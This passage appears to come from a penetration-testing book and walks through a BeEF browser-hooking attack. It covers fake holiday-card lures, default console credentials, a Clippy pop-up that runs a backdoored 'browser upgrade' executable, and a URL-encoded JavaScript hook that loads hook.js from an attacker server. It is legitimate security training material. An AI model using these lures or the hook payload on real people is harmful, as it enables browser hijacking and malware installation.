The Browser Exploitation Framework (BeEF) is another tool that is often categorized under exploit penetration testing, honeypot, and social engineering. BeEF is used to host a malicious web server such as SET. However, BeEF leverages weaknesses found in Internet browsers for its attack. When a victim connects to a BeEF server, BeEF will hook the system and examine how exploitable the victim's web browser is to various attacks. Based on these findings, BeEF will offer a range of command modules that can be launched, such as taking screenshots or triggering a beep sound. Hooked systems can only be accessed while they are online. However, once hooked, BeEF can track when a system establishes Internet connectivity to continue launching commands against that system. You can find more on BeEF at http://beefproject.com/.
For this use case, we will perform an attack similar to the one we did with SET; however, this attack will target a victim's browser rather than tricking them to log into a website. This means we will once again need to clone a known website or develop a template that will be believable so that victims don't realize that they are being attacked. The biggest benefit of using BeEF is that we just need a victim to access the website one time to get them hooked. Once hooked, we can attack them even if they leave the website or go offline and come back online at another time.
We found that using simple social engineering tactics such as developing a fake holiday e-card and posting it on social media sources, or sending a link to the attack server through e-mail, were very effective methods to get a victim to access our BeEF server. A very basic, yet believable, holiday card is easy to put together by just gathering a few images and stating the occasion in bold font.

The following diagram represents running a BeEF server from a Raspberry Pi on the internal network with the goal of hooking local systems. To get users to access the BeEF server, the example shows an attacker sending an e-mail that includes a link to a Fake Holiday Card hosted on a BeEF hook server. Once the victim clicks on the link, they will see the holiday card and be hooked by BeEF. The attacker can remotely execute command modules from the Raspberry Pi while the hooked victim continues to use the Internet.
Let's walk through building this attack scenario.
To start BeEF, navigate to the BeEF directory using cd /usr/share/beef-xss and then run the beef script as shown in the following screenshot:
Once the BeEF script is running, you can access the web-based BeEF control panel by opening a web browser and pointing it to http://ip_address_of_raspberry_pi_kali:3000/ui/panel. The following screenshot shows the main login page of BeEF:

You can log in by using the Username beef and the Password beef.
Like other social engineering attacks, you will need to trick your victim into going to a hook page. BeEF comes with some basic demo hook pages; however, like SET, these pages are pretty basic and probably won't fool the average user. You can test BeEF by going to http://ip_address_of_raspberry_pi_kali:3000/demos/butcher/index.html to see a basic hook page.
Once a system is hooked, the attacker will see the victim's browser in the control panel and they can send a variety of different commands. In some cases, you might be able to send the user a more complex and valuable exploit. In other cases, you might be able to just retrieve basic information from the client. The available commands depend upon the type of web browser used by the victim as well as how up to date that web browser is with security patches.
The following screenshot shows one Linux-based system that has been hooked:

The module tree shows possible exploits that are available to run against the hooked victim.
Tip
BeEF includes a risk level for each command that defines the likelihood of the command working as well as the risk of alarming the victim of malicious behavior. It is highly recommended that you test the exploits in a lab environment against a system similar to a hooked target prior to using them during a live penetration test. We found during our testing that many exploits don't work as advertised on live systems.
An example of levering commands on an exploitable browser is to send out a JavaScript template to trick a user into clicking on something. So, for the following example, we will send the old school Clippy pop up asking the user to upgrade their browser. We will include a link that has a matching browser installation file that has been wrapped with a backdoor application. The topic of creating payloads, encoding them to bypass security defenses, and wrapping payloads with trusted executable files was covered earlier in this chapter under the Metasploit section.

The first step to launch this attack is to go to the Commands tab in the BeEF admin console:
From there, click on the Social Engineering folder and find the Clippy attack:

You will notice that the default settings for the Clippy attack are built-in. Basically, it will download a JavaScript template that includes an image file of Clippy hosted on an internal site. It will also download and run an EXE file. In the following example, it downloads and runs putty.exe. Note that executable code link shown in the following screenshot is longer than the display window. This can be anything you desire for your attack.

You can have Clippy display a message before and after the download. The default settings display the message Your browser appears to be out of date. Would you like to upgrade it? before the download and displays Thanks for upgrading your browser! Look forward to a safer, faster web! after the download.
This attack is browser-based. So, unlike the original Clippy that appeared in earlier versions of Microsoft Word, this attack works regardless of the operating system. It works on any browser that supports JavaScript. In the following screenshot, we show the attack on a Mac OS X computer that doesn't have the proper version of Microsoft Office:

We are often asked how one can "hook" a victim browser without the obvious demo pages that ship with BeEF. The following JavaScript command can be used on any web page to hook a browser:
%20(function%20()%20{%20var%20url%20=%20%27http:%2f%2f192.168.135.129:3000%2fhook.js%27;if%20(typeof%20beef%20==%20%27undefined%27)%20{%20var%20bf%20=%20document.createElement(%27script%27);%20bf.type%20=%20%27text%2fjavascript%27;%20bf.src%20=%20url;%20document.body.appendChild(bf);}})();
You will still need to be creative in how you want to run the JavaScript command. It can run automatically, embedded in an ad, or any other creative way. Simply replace the IP address variable in the JavaScript command with your BeEF server. You must have noticed that the IP address of our server was 192.168.135.129 in the previous example. You will need to replace this with the IP address of your BeEF server. Ensure that your BeEF server is reachable by the victim machine or this attack won't work.
